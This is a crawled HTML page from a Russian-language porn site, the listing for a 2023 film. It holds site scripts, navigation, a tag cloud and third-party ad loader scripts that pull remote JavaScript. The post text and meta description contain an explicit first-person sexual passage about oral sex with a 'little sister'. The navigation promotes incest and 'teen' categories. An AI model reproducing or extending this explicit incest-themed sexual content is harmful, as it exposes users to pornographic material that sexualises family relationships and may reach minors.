

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tizam.net/novinki-porno-filmov/1784-ja-predpochitaju-ryzhevolosyh-i-prefer-redheads-2023.html
body_size: 15976
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>    
<title>Я предпочитаю рыжеволосых / I Prefer Redheads (2023) &raquo; Тизам Порно фильмы смотреть онлайн | Эротические фильмы | Эротические фото | Русские Tizam порно фильмы</title>
<meta charset="utf-8">
<meta name="description" content="  Когда же она наконец освободит моего дружка и поцелует его - я чувствую, как ее губы обхватывают мой член, и он погружается глубоко-глубоко в горло сестрички: после 10 минут ублажения, я решаю взять инициативу в свои руки - отрываю Таюшку от себя, спускаюсь с бревна на землю, снимаю с нее шорты и">
<meta name="keywords" content="глубоко, Когда, ублажения, шорты, снимаю, землю, бревна, спускаюсь, Таюшку, отрываю, инициативу, взять, решаю, минут, наконец, после, сестрички, горло, погружается, обхватывают">
<meta property="og:site_name" content="Тизам Порно фильмы смотреть онлайн | Эротические фильмы | Эротические фото | Русские Tizam порно фильмы">
<meta property="og:type" content="article">
<meta property="og:title" content="Я предпочитаю рыжеволосых / I Prefer Redheads (2023)">
<meta property="og:url" content="https://tizam.net/novinki-porno-filmov/1784-ja-predpochitaju-ryzhevolosyh-i-prefer-redheads-2023.html">
<meta property="og:image" content="https://tizam.net/uploads/posts/2023-02/1677582840_3.jpg">
<meta property="og:description" content="&quot;Когда же она наконец освободит моего дружка и поцелует его&quot; - я чувствую, как ее губы обхватывают мой член, и он погружается глубоко-глубоко в горло сестрички: после 10 минут ублажения, я решаю взять инициативу в свои руки - отрываю Таюшку от себя, спускаюсь с бревна на землю, снимаю с">
<link rel="search" type="application/opensearchdescription+xml" href="https://tizam.net/index.php?do=opensearch" title="Тизам Порно фильмы смотреть онлайн | Эротические фильмы | Эротические фото | Русские Tizam порно фильмы">
<link rel="canonical" href="https://tizam.net/novinki-porno-filmov/1784-ja-predpochitaju-ryzhevolosyh-i-prefer-redheads-2023.html">
<link rel="alternate" type="application/rss+xml" title="Тизам Порно фильмы смотреть онлайн | Эротические фильмы | Эротические фото | Русские Tizam порно фильмы" href="https://tizam.net/rss.xml">
<link href="/engine/classes/min/index.php?f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=f3802" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=f3802"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&amp;v=f3802" defer></script>    
<meta name="viewport" content="width=device-width; initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<link rel="shortcut icon" href="/templates/PassionGirls-utf8/images/favicon.ico">
<link rel="apple-touch-icon" href="/templates/PassionGirls-utf8/images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/templates/PassionGirls-utf8/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/templates/PassionGirls-utf8/images/apple-touch-icon-114x114.png">
<link media="screen" href="/templates/PassionGirls-utf8/css/style.css"  rel="stylesheet" />
<link media="screen" href="/templates/PassionGirls-utf8/css/engine.css"  rel="stylesheet" />
<link media="screen" href="/templates/PassionGirls-utf8/css/adaptive.css"  rel="stylesheet" />
<script type="text/javascript" src="/templates/PassionGirls-utf8/js/libs.js"></script>
<!--[if lt IE 9]>
    <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<meta name='wmail-verification' content='da9c5c66204b70350521bbcb423ada06' />
<meta name="yandex-verification" content="2ad2a0894235fc54" />       
<meta name="google-site-verification" content="3GxAOwi3JeGaWyPoHWoikODJzTlfHEtSDqP9yMXZNv0" />    
</head>    
<body> 
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'd147c72907cdfd73e287f6def71e85724d54d2ff';
var dle_group      = 5;
var dle_skin       = 'PassionGirls-utf8';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        listAdvancedTypes: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
<section class="wrap">
	<section class="sidebar_menu hidden_menu">
                  	<ul>
            		<li><a href="/porno-filmy/">Порно фильмы</a></li>
					<li><a href="/novinki-porno-filmov/">Новинки порно</a></li>
                    <li><a href="/russkie-porno-filmy/">Русские фильмы</a></li>
                    <li><a href="/porno-filmy-s-sjuzhetom/">Порно с сюжетом</a></li>
					<li><a href="/porno-filmy-s-perevodom/">Порно с переводом</a></li>
					<li><a href="/incest-porno-filmy/">Инцест фильмы</a></li>
					<li><a href="/porno-parodii/">Порно пародии</a></li>
					<li><a href="/klassika-retro/">Классика Ретро</a></li>
					<li><a href="h/transseksualy-porno/">Транссексуалы</a></li>
                    <br>
                    <li><a href="https://erotica-film.net/eroticheskie-filmy/">Эротические.Фильмы</a></li>
                    <li><a href="https://erotica-film.net/erotika/">Эротические фото</a></li>
                    <li><a href="https://erotica-film.net/porno-rasskazy/">Порно рассказы</a></li>
				</ul>
	</section>
	<section class="container">
	<header class="header cf">
		<div class="logo">		
	    	<button class="cat-btn"></button> 
	        </div>
	    <nav class="nav">          
	        <ul>
	        	<li><a href="/">Главная</a></li>
                
                <li><a href="/index.php?action=mobile">Мобильная версия сайта</a></li>
	        </ul>
	    </nav>
	    <div class="searchblock">
		    <div class="search_panel">
		        <form method="post" action="">
	                <input type="hidden" name="subaction" value="search" />
	        	    <input type="hidden" name="do" value="search" />
	            	<input id="story" name="story" type="text" value="Поиск" onfocus='if (this.value == "Поиск") { this.value=""; }' onblur='if (this.value == "") { this.value="Поиск"; }' class="searchform" />
	                <input src="/templates/PassionGirls-utf8/images/spacer.gif" class="searchbt" title="Найти" type="image" alt="Найти" />
	            </form>
	        </div>
	    </div>
	</header>
    <section class="content cf">
        <section class="left"> 
            <div class="side_block">
            <noindex><center>
              
            </center></noindex></div>
            <div class="sidebar_menu side_block">
            	            	<ul>
            		<li><a href="/porno-filmy/">Порно фильмы</a></li>
					<li><a href="/novinki-porno-filmov/">Новинки порно</a></li>
                    <li><a href="/russkie-porno-filmy/">Русские фильмы</a></li>
                    <li><a href="/porno-filmy-s-sjuzhetom/">Порно с сюжетом</a></li>
					<li><a href="/porno-filmy-s-perevodom/">Порно с переводом</a></li>
					<li><a href="/incest-porno-filmy/">Инцест фильмы</a></li>
					<li><a href="/porno-parodii/">Порно пародии</a></li>
					<li><a href="/klassika-retro/">Классика Ретро</a></li>
					<li><a href="h/transseksualy-porno/">Транссексуалы</a></li>
                    <br>
                    <li><a href="https://erotica-film.net/eroticheskie-filmy/">Эротические.Фильмы</a></li>
                    <li><a href="https://erotica-film.net/erotika/">Эротические фото</a></li>
                    <li><a href="https://erotica-film.net/porno-rasskazy/">Порно рассказы</a></li>
				</ul>
            </div>
            <div class="side_block">
            	<div class="side_header">Облако тегов</div>
            	<div class="sidebar_tags cf"><span class="clouds_xsmall"><a href="https://tizam.net/tags/18%2B%20Teen/" title="Найдено публикаций: 6">18+ Teen</a></span> <span class="clouds_medium"><a href="https://tizam.net/tags/18%2B%20Teens/" title="Найдено публикаций: 60">18+ Teens</a></span> <span class="clouds_medium"><a href="https://tizam.net/tags/All%20Sex/" title="Найдено публикаций: 65">All Sex</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Amateur/" title="Найдено публикаций: 13">Amateur</a></span> <span class="clouds_xlarge"><a href="https://tizam.net/tags/Anal/" title="Найдено публикаций: 98">Anal</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Asian/" title="Найдено публикаций: 7">Asian</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Ass%20to%20mouth/" title="Найдено публикаций: 6">Ass to mouth</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/BBC/" title="Найдено публикаций: 6">BBC</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/BDSM/" title="Найдено публикаций: 3">BDSM</a></span> <span class="clouds_small"><a href="https://tizam.net/tags/Big%20Boobs/" title="Найдено публикаций: 49">Big Boobs</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Big%20Butt/" title="Найдено публикаций: 11">Big Butt</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Big%20Cock/" title="Найдено публикаций: 3">Big Cock</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Big%20Cocks/" title="Найдено публикаций: 16">Big Cocks</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Big%20Dick/" title="Найдено публикаций: 7">Big Dick</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Big%20Tits/" title="Найдено публикаций: 26">Big Tits</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Blonde/" title="Найдено публикаций: 12">Blonde</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Blondes/" title="Найдено публикаций: 5">Blondes</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Blowbang/" title="Найдено публикаций: 3">Blowbang</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Blowjob/" title="Найдено публикаций: 24">Blowjob</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Blowjobs/" title="Найдено публикаций: 26">Blowjobs</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Brunette/" title="Найдено публикаций: 7">Brunette</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Brunettes/" title="Найдено публикаций: 4">Brunettes</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Bubble%20Butt/" title="Найдено публикаций: 6">Bubble Butt</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Classic/" title="Найдено публикаций: 6">Classic</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Compilation/" title="Найдено публикаций: 15">Compilation</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Cougars/" title="Найдено публикаций: 4">Cougars</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Couples/" title="Найдено публикаций: 10">Couples</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Creampie/" title="Найдено публикаций: 18">Creampie</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Cum%20In%20Mouth/" title="Найдено публикаций: 7">Cum In Mouth</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Cum%20swallow/" title="Найдено публикаций: 4">Cum swallow</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Cum%20Swapping/" title="Найдено публикаций: 4">Cum Swapping</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Cumshot/" title="Найдено публикаций: 7">Cumshot</a></span> <span class="clouds_small"><a href="https://tizam.net/tags/Cumshots/" title="Найдено публикаций: 32">Cumshots</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Cunilingus/" title="Найдено публикаций: 4">Cunilingus</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Cunnilingus/" title="Найдено публикаций: 8">Cunnilingus</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Deep%20Throat/" title="Найдено публикаций: 17">Deep Throat</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Deepthroat/" title="Найдено публикаций: 5">Deepthroat</a></span> <span class="clouds_small"><a href="https://tizam.net/tags/Double%20Penetration/" title="Найдено публикаций: 28">Double Penetration</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Ebony/" title="Найдено публикаций: 3">Ebony</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/European/" title="Найдено публикаций: 8">European</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Face%20Sitting/" title="Найдено публикаций: 3">Face Sitting</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Facial/" title="Найдено публикаций: 14">Facial</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Facial%20Cumshot/" title="Найдено публикаций: 18">Facial Cumshot</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Facials/" title="Найдено публикаций: 19">Facials</a></span> <span class="clouds_small"><a href="https://tizam.net/tags/Family%20Roleplay/" title="Найдено публикаций: 32">Family Roleplay</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Feature/" title="Найдено публикаций: 15">Feature</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Fetish/" title="Найдено публикаций: 8">Fetish</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Fingering/" title="Найдено публикаций: 16">Fingering</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Gangbang/" title="Найдено публикаций: 3">Gangbang</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Gaping/" title="Найдено публикаций: 6">Gaping</a></span> <span class="clouds_medium"><a href="https://tizam.net/tags/Gonzo/" title="Найдено публикаций: 53">Gonzo</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Group/" title="Найдено публикаций: 7">Group</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Group%20Sex/" title="Найдено публикаций: 5">Group Sex</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Hairy/" title="Найдено публикаций: 12">Hairy</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Hairy%20Pussy/" title="Найдено публикаций: 4">Hairy Pussy</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Handjob/" title="Найдено публикаций: 5">Handjob</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Hardcore/" title="Найдено публикаций: 18">Hardcore</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Incest/" title="Найдено публикаций: 4">Incest</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/International/" title="Найдено публикаций: 12">International</a></span> <span class="clouds_small"><a href="https://tizam.net/tags/Interracial/" title="Найдено публикаций: 28">Interracial</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Lesbian/" title="Найдено публикаций: 7">Lesbian</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Lesbians/" title="Найдено публикаций: 13">Lesbians</a></span> <span class="clouds_small"><a href="https://tizam.net/tags/Lingerie/" title="Найдено публикаций: 28">Lingerie</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Massage/" title="Найдено публикаций: 5">Massage</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Masturbation/" title="Найдено публикаций: 8">Masturbation</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Mature/" title="Найдено публикаций: 12">Mature</a></span> <span class="clouds_small"><a href="https://tizam.net/tags/MILF/" title="Найдено публикаций: 35">MILF</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Natural%20tits/" title="Найдено публикаций: 5">Natural tits</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Naturally%20Busty/" title="Найдено публикаций: 7">Naturally Busty</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Older%20Men/" title="Найдено публикаций: 7">Older Men</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Open%20Mouth%20Facial/" title="Найдено публикаций: 4">Open Mouth Facial</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Oral/" title="Найдено публикаций: 17">Oral</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Orgy/" title="Найдено публикаций: 7">Orgy</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Outdoor/" title="Найдено публикаций: 9">Outdoor</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Outdoors/" title="Найдено публикаций: 5">Outdoors</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Pantyhose/" title="Найдено публикаций: 11">Pantyhose</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Petite/" title="Найдено публикаций: 15">Petite</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Pigtails/" title="Найдено публикаций: 3">Pigtails</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Point%20Of%20View/" title="Найдено публикаций: 3">Point Of View</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Popular%20with%20Women/" title="Найдено публикаций: 4">Popular with Women</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/POV/" title="Найдено публикаций: 11">POV</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Pussy%20to%20mouth/" title="Найдено публикаций: 3">Pussy to mouth</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Redheads/" title="Найдено публикаций: 3">Redheads</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Retro/" title="Найдено публикаций: 4">Retro</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Rimming/" title="Найдено публикаций: 8">Rimming</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Sex/" title="Найдено публикаций: 4">Sex</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Sex%20Toy%20Play/" title="Найдено публикаций: 8">Sex Toy Play</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Shaved/" title="Найдено публикаций: 3">Shaved</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Shemale/" title="Найдено публикаций: 14">Shemale</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Small%20Tits/" title="Найдено публикаций: 22">Small Tits</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Squirting/" title="Найдено публикаций: 6">Squirting</a></span> <span class="clouds_small"><a href="https://tizam.net/tags/Stockings/" title="Найдено публикаций: 29">Stockings</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Swallowing/" title="Найдено публикаций: 5">Swallowing</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Teens/" title="Найдено публикаций: 18">Teens</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Threesome/" title="Найдено публикаций: 24">Threesome</a></span> <span class="clouds_small"><a href="https://tizam.net/tags/Threesomes/" title="Найдено публикаций: 27">Threesomes</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Tit%20Fucking/" title="Найдено публикаций: 4">Tit Fucking</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Titty%20Fuck/" title="Найдено публикаций: 5">Titty Fuck</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Toys/" title="Найдено публикаций: 13">Toys</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Uniform/" title="Найдено публикаций: 4">Uniform</a></span><div class="tags_more"><a href="https://tizam.net/tags/">Показать все теги</a></div></div>
            </div>
        </section>
        <aside class="right">
        	<div class="hblock cf">
                <div class="sort"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://tizam.net/" itemprop="item"><span itemprop="name">Порно</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://tizam.net/novinki-porno-filmov/" itemprop="item"><span itemprop="name">Новинки порно фильмов</span></a></span> &raquo; Я предпочитаю рыжеволосых / I Prefer Redheads (2023)</span></div>
	            
                <noindex><center>
<script type='text/javascript' src='https://threewoodslose.com/services/?id=39043'></script>
<div id='e69f5750bc'></div>
<script type='text/javascript' data-cfasync='false'>
	let e69f5750bc_cnt = 0;
	let e69f5750bc_interval = setInterval(function(){
		if (typeof e69f5750bc_country !== 'undefined') {
			clearInterval(e69f5750bc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e69f5750bc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e69f5750bc_domain + '/' + e69f5750bc_path + '/' + e69f5750bc_file + '.js?6503&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e69f5750bc_cnt += 1;
			if (e69f5750bc_cnt >= 60) {
				clearInterval(e69f5750bc_interval);
			}
		}
	}, 500);
</script>                  
                </center></noindex>
	            	       
		        
		        <div class="post_middle">
	            	<div id='dle-content'><div class="full-story" itemscope itemtype="http://schema.org/Article">   
        <h1 class="post_title">
            <span id="news-title" itemprop="name">Я предпочитаю рыжеволосых / I Prefer Redheads (2023)</span>
        </h1>
        <div class="post_content cf"  itemprop="description">
            <img src="/uploads/posts/2023-02/1677582840_3.jpg" alt="" class="fr-dib"><br><a class="highslide" href="https://tizam.net/uploads/posts/2023-02/1677582826_4.jpg" target="_blank"><img src="/uploads/posts/2023-02/medium/1677582826_4.jpg" alt="" class="fr-dib"></a><br>
            "Когда же она наконец освободит моего дружка и поцелует его" - я чувствую, как ее губы обхватывают мой член, и он погружается глубоко-глубоко в горло сестрички: после 10 минут ублажения, я решаю взять инициативу в свои руки - отрываю Таюшку от себя, спускаюсь с бревна на землю, снимаю с нее шорты и трусики.<br><br><br>
            <noindex><center></center></noindex><br>
            <center><a href="javascript:AddComplaint('1784', 'news')">Не работает видео? - Сообщи!</a></center><br>
            
            <br>
            <noindex><center>
<script type='text/javascript' src='https://threewoodslose.com/services/?id=50593'></script>
<div id='ecfd5b16b4'></div>
<script type='text/javascript' data-cfasync='false'>
	let ecfd5b16b4_cnt = 0;
	let ecfd5b16b4_interval = setInterval(function(){
		if (typeof ecfd5b16b4_country !== 'undefined') {
			clearInterval(ecfd5b16b4_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ecfd5b16b4_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ecfd5b16b4_domain + '/' + ecfd5b16b4_path + '/' + ecfd5b16b4_file + '.js?8428&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ecfd5b16b4_cnt += 1;
			if (ecfd5b16b4_cnt >= 60) {
				clearInterval(ecfd5b16b4_interval);
			}
		}
	}, 500);
</script>                
            </center></noindex><br>
            
            
             
        </div>        
        <div class="hblock tabs ignore-select">
            <div class="tabs_header">
                <span>Информация</span>
